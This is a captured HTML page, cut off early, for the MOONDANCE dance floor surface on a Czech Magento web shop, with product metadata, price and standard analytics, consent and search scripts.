

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.floorwings.com/cs/1004906-tanecni-povrch-moondance.html
body_size: 29194
content:
<!doctype html>
<html lang="cs">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
var LOCALE = 'cs\u002DCZ';
var BASE_URL = 'https\u003A\u002F\u002Fwww.floorwings.com\u002Fcs\u002F';
var require = {
'baseUrl': 'https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fcs_CZ'
};</script><meta data-privacy-proxy-server="https://privacy-proxy-server.usercentrics.eu"/>
<link rel="preconnect" href="https://app.usercentrics.eu"/>
<link rel="preconnect" href="https://api.usercentrics.eu"/>
<link rel="preconnect" href="https://privacy-proxy.usercentrics.eu"/>
<link rel="preload" href="https://app.usercentrics.eu/browser-ui/latest/loader.js" as="script"/>
<link rel="preload" href="https://privacy-proxy.usercentrics.eu/latest/uc-block.bundle.js" as="script"/>
<!-- UserCentrics Cookie-Einwilligungshinweis – Anfang für www.floorwings.com -->
<script id="usercentrics-cmp" src="https://app.usercentrics.eu/browser-ui/latest/loader.js" data-settings-id="yy8mY1-TW" async></script>
<!-- UserCentrics-Cookie-Einwilligungshinweis – Ende für www.floorwings.com -->
        <meta charset="utf-8"/>
<meta name="title" content="Baletizol TANEČNÍ POVRCH MOONDANCE"/>
<meta name="description" content="Taneční povrch MOONDANCE lehký, oboustranný taneční povrch pro jeviště, tanec, eventy a show. Odpovídá opticky a jeho vlastnostmi klasickému Marley-Floor.Nízká hmotnost pouhých 1600g/m² dělá z MOONDANCE ideální povrch pro mobilní použití.&nbsp;Proč si vyb"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Baletizol TANEČNÍ POVRCH MOONDANCE</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.floorwings.com/static/version1763852458/_cache/merged/e20cfc6495ebb6c7cde5732748385bb0.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/css/print.min.css" />
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Weboffice_DsgvoVideo/js/dsgvo-video-embed.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-brands-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-regular-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-solid-900.woff2" />
<link  rel="canonical" href="https://www.floorwings.com/cs/1004906-tanecni-povrch-moondance.html" />
<link  rel="alternate" hreflang="de-DE" href="https://www.floorwings.com/de/1004906-tanzteppich-moondance.html" />
<link  rel="alternate" hreflang="x-default" href="https://www.floorwings.com/en/1004906-dance-flooring-moondance.html" />
<link  rel="alternate" hreflang="cs" href="https://www.floorwings.com/cs/1004906-tanecni-povrch-moondance.html" />
<link  rel="alternate" hreflang="pl" href="https://www.floorwings.com/pl/1004906-wykladzina-taneczna-moondance.html" />
<link  rel="alternate" hreflang="hu" href="https://www.floorwings.com/hu/1004906-moondance-tancszonyeg.html" />
<link  rel="alternate" hreflang="ru" href="https://www.floorwings.com/ru/1004906-moondance.html" />
<link  rel="alternate" hreflang="de-AT" href="https://www.floorwings.com/at/1004906-tanzteppich-moondance.html" />
<link  rel="icon" type="image/x-icon" href="https://www.floorwings.com/media/favicon/websites/1/favicon.ico" />
<meta name="google-site-verification" content="NbOA9HnQHMseUuc3DDEN5haVTJSJoEWXpLojpcBwN74" />
<meta name="google-site-verification" content="veZzK0tEMejRdbOdRPcng7hS3cY-HAqtXE9e2YkPUVs" />
<meta name="seobility" content="fbb39a3f4ce6aad5ad57dc611d8a9e61" />
<style type="text/css">
.shariff-button span.fab {
    background-color: black;
}
</style>        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log('No facebook pixel is configured, please log in as a admin and then visit Stores -> Facebook -> Setup -> Get Started');
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="TANE&#x010C;N&#xCD;&#x20;POVRCH&#x20;MOONDANCE" />
<meta property="og:image"
      content="https://www.floorwings.com/media/catalog/product/cache/50b50cbef7f63b33eb2cc49529b0300f/6/7/671604_20250330065708_tanzteppich_moondance.jpg" />
<meta property="og:description"
      content="Tane&#x010D;n&#xED;&#x20;povrch&#x20;MOONDANCE&#x20;lehk&#xFD;,&#x20;oboustrann&#xFD;&#x20;tane&#x010D;n&#xED;&#x20;povrch&#x20;pro&#x20;jevi&#x0161;t&#x011B;,&#x20;tanec,&#x20;eventy&#x20;a&#x20;show.&#x20;Odpov&#xED;d&#xE1;&#x20;opticky&#x20;a&#x20;jeho&#x20;vlastnostmi&#x20;klasick&#xE9;mu&#x20;Marley-Floor.N&#xED;zk&#xE1;&#x20;hmotnost&#x20;pouh&#xFD;ch&#x20;1600g&#x2F;m&#xB2;&#x20;d&#x011B;l&#xE1;&#x20;z&#x20;MOONDANCE&#x20;ide&#xE1;ln&#xED;&#x20;povrch&#x20;pro&#x20;mobiln&#xED;&#x20;pou&#x017E;it&#xED;.&amp;nbsp&#x3B;Pro&#x010D;&#x20;si&#x20;vybrat&#x20;tane&#x010D;n&#xED;&#x20;povrch&#x20;MOONDANCE&#x3F;Oboustrann&#x011B;&#x20;pou&#x017E;iteln&#xFD;jednoduch&#xE1;&#x20;manipulace&#x20;d&#xED;ky&#x20;n&#xED;zk&#xE9;&#x20;hmotnostidob&#x0159;e&#x20;nasv&#xED;titeln&#xFD;&#x20;d&#xED;ky&#x20;povrchu&#x20;s&#x20;jemn&#xFD;mi&#x20;vlisy.pro&#x20;turn&#xE9;,&#x20;show&#x20;a&#x20;jin&#xE9;&#x20;p&#x0159;echodn&#xE9;&#x20;ud&#xE1;losti&amp;nbsp&#x3B;&amp;nbsp&#x3B;&amp;nbsp&#x3B;Tanzteppich&#x20;MOONDANCE&#x20;-&#x20;Eignung&amp;nbsp&#x3B;Balet&#x2714;&#x2714;&#x2714;--&amp;nbsp&#x3B;Contemporary&#x2714;&#x2714;&#x2714;--&amp;nbsp&#x3B;Spole&#x010D;ensk&#xFD;&#x20;tanec&#x2714;----&amp;nbsp&#x3B;Flamenco-Irish-Tap&#x2714;--&amp;nbsp&#x3B;-&amp;nbsp&#x3B;&amp;nbsp&#x3B;Hip&#x20;Hop-Street-Modern&#x2714;&#x2714;---&amp;nbsp&#x3B;Aerobic-Zumba-Piloxing&#x2714;&#x2714;---&amp;nbsp&#x3B;max.&#x20;Rating&#x20;&#x3D;&amp;nbsp&#x3B;&#x2714;&#x2714;&#x2714;&#x2714;&#x2714;&#x20;&#x7C;&amp;nbsp&#x3B;&#x017E;&#xE1;dn&#xFD;&#x20;h&#xE1;&#x010D;ek&#x20;&#x3D;&#x20;nevhodn&#xFD;&amp;nbsp&#x3B;&amp;nbsp&#x3B;" />
<meta property="og:url" content="https://www.floorwings.com/cs/1004906-tanecni-povrch-moondance.html" />
    <meta property="product:price:amount" content="1234.200001"/>
    <meta property="product:price:currency"
      content="CZK"/>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.floorwings.com\/","name":"Floorwings&reg;"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.floorwings.com\/cs\/1004906-tanecni-povrch-moondance.html","name":"TANE\u010cN\u00cd POVRCH MOONDANCE"},"position":1}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"TANE\u010cN\u00cd POVRCH MOONDANCE","description":"Tane\u010dn\u00ed povrch MOONDANCE lehk\u00fd, oboustrann\u00fd tane\u010dn\u00ed povrch pro jevi\u0161t\u011b, tanec, eventy a show. Odpov\u00edd\u00e1 opticky a jeho vlastnostmi klasick\u00e9mu Marley-Floor.N\u00edzk\u00e1 hmotnost pouh\u00fdch 1600g\/m\u00b2 d\u011bl\u00e1 z MOONDANCE ide\u00e1ln\u00ed povrch pro mobiln\u00ed pou\u017eit\u00ed.&nbsp;Pro\u010d si vybrat tane\u010dn\u00ed povrch MOONDANCE?Oboustrann\u011b pou\u017eiteln\u00fdjednoduch\u00e1 manipulace d\u00edky n\u00edzk\u00e9 hmotnostidob\u0159e nasv\u00edtiteln\u00fd d\u00edky povrchu s jemn\u00fdmi vlisy.pro turn\u00e9, show a jin\u00e9 p\u0159echodn\u00e9 ud\u00e1losti&nbsp;&nbsp;&nbsp;Tanzteppich MOONDANCE - Eignung&nbsp;Balet\u2714\u2714\u2714--&nbsp;Contemporary\u2714\u2714\u2714--&nbsp;Spole\u010densk\u00fd tanec\u2714----&nbsp;Flamenco-Irish-Tap\u2714--&nbsp;-&nbsp;&nbsp;Hip Hop-Street-Modern\u2714\u2714---&nbsp;Aerobic-Zumba-Piloxing\u2714\u2714---&nbsp;max. Rating =&nbsp;\u2714\u2714\u2714\u2714\u2714 |&nbsp;\u017e\u00e1dn\u00fd h\u00e1\u010dek = nevhodn\u00fd&nbsp;&nbsp;","image":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/6\/7\/671604_20250330065708_tanzteppich_moondance.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":1234.2,"url":"https:\/\/www.floorwings.com\/cs\/1004906-tanecni-povrch-moondance.html","priceCurrency":"CZK","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":[""]},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"productID":"1004906"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script><script type="text/javascript">
    require([
        'jquery',
        'magepow/elevatezoom',
        ], function($){
            "use strict";

            if( $(window).width() < 991 ) return;
            var options = {"enabled":1,"screensize":991,"responsive":false,"scrollZoom":true,"zoomLevel":1,"zoomType":"window","zoomWindowPosition":1,"zoomWindowFadeIn":true,"zoomWindowFadeOut":true,"zIndex":99,"imageCrossfade":false,"loadingIcon":false,"cursor":"default","borderSize":1,"borderColour":"#666","easing":false,"easingType":"zoomdefault","easingDuration":2000,"lensShape":"square","lensFadeIn":false,"lensFadeOut":false,"lensBorder":1,"lensColour":"#fff","lensOpacity":0.4,"tintColour":"#333","tintOpacity":0.4};
            //$('head').append('<style type="text/css">.zoomContainer{z-index:' + options.zIndex + '}</style>');
            $(document).on('fotorama:load fotorama:showend fotorama:fullscreenenter fotorama:fullscreenexit', function (event, fotorama, extra) {
                $('.zoomContainer').remove();
                if(event.type == 'fotorama:fullscreenenter') return;
                if( fotorama.activeFrame.type != 'image' || $('body').hasClass('fotorama__fullscreen') ) return;
                var img = $('.product.media .fotorama__stage .fotorama__active .fotorama__img');
                if(!img.length) return;
                var defaults = {
                    zoomWindowWidth : img.width(),
                    zoomWindowHeight: img.height()
                };
                var settings = $.extend(defaults, options);
                if(fotorama.activeFrame.full) img.data('zoom-image', fotorama.activeFrame.full);
                img.elevateZoom(settings);
            });
    });
</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/images/loader-2.gif"}}'
        id="html-body" class="page-product-configurable catalog-product-view product-1004906-tanecni-povrch-moondance page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.floorwings.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript ve vašem prohlížeči se zdá být vypnutý.</strong>
                    <span>
                        Pro optimální funkčnost webu je nutné ve vašem prohlížeči zapnout Javascript.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.floorwings.com\u002Fcs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.floorwings.com\u002Fcs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": ".modal\u002Dcontent\u0020form.product\u002Dquestions,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://www.floorwings.com/cs/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "1",
                    "recaptchaConfig": {
                        "lang": "",
                        "theme": "light",
                        "badge": "bottomright",
                        "sitekey": "6LdNPcUUAAAAAJk1zmvZYtfyTxo15-5DGiYLZqj-",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Prove you are not a robot"
                 }
            }
        }
    </script>

            <script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = ".modal\u002Dcontent\u0020form.product\u002Dquestions,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
    <script type="text/x-magento-init">
{"*":{"Chessio_Matomo\/js\/tracker":{"scriptUrl":"https:\/\/matomo.tuchler.net\/matomo.js","trackerUrl":"https:\/\/matomo.tuchler.net\/matomo.php","siteId":2,"actions":[["setEcommerceView","1004906","TANE\u010cN\u00cd POVRCH MOONDANCE",false,1234.200001],["enableLinkTracking",true],["setLinkTrackingTimer",500],["trackPageView"]]}}}</script>
<script type="text/javascript">
(function (w, d) {
    w._paq = w._paq || [];
    w._paq.push(['setTrackerUrl', 'https://matomo.tuchler.net/matomo.php']);
    w._paq.push(['setSiteId', 2]);
    var g = d.createElement('script'),
        s = d.getElementsByTagName('script')[0];
    g.type = 'text/javascript';
    g.async = true;
    g.defer = true;
    g.src = 'https://matomo.tuchler.net/matomo.js';
    s.parentNode.insertBefore(g, s);
})(window, document);
</script>
<script type="text/javascript">
(function (require, undefined) {
    'use strict';
    var moduleName = 'Chessio_Matomo/js/tracker';
    (require !== undefined) && require([moduleName], undefined, function (e) {
        if (e.requireType === 'scripterror'
            && (e.requireModules && e.requireModules[0]) === moduleName
        ) {
            require.undef(moduleName);
            define(moduleName, function () {
                var noop = function () { /* NoOp */ };
                var error = function () {
                    throw new Error('Failed to load Matomo module');
                };
                var mock = {
                    createTracker: error,
                    getMatomo: error,
                    getTracker: error,
                    push: noop
                };
                mock[moduleName] = noop;
                return mock;
            });
        }
    });
})(require);
</script>
<noscript>
    <p>
        <img src="https://matomo.tuchler.net/matomo.php?idsite=2&rec=1&url=https%3A%2F%2Fwww.floorwings.com%2Fcs%2F1004906-tanecni-povrch-moondance.html"
             style="border: 0;"
             alt="" />
    </p>
</noscript>
    <link rel="stylesheet" href='https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Jajuma_Shariff/css/shariff.min.css' type='text/css' />

    <script type="text/javascript">
        require([
            'shariff_complete'
        ], function(){

        });
    </script>
    <script nonce="M3YybG44d3lqaHcxc2J2dXVyOTQ0MDExOG9hcDV1Y3o=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0K\u010d","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.floorwings.com\/cs\/searchautocomplete\/ajax\/suggest\/","storeId":"3","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":false,"isShowSku":false,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["20cm","I a","Pro","Manero","Tanecni povrch event"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.floorwings.com\/cs\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"CZK","limit":12,"customerGroupId":0,"filterPosition":""});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Přidat do košíku</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header"><div class="header-top-banner-out"><div class="header-top-banner"><div class="switcher-header-block">    <div class="switcher website switcher-website" id="switcher-website">
        <strong class="label switcher-label"><span>Obchod</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 role="button"
                 tabindex="0"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true"
                 id="switcher-store-trigger">
                <strong>
                    <span>
                                                                                                                                                                                                                                                Česká republika                                                    </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                    <li class="switcher-option">
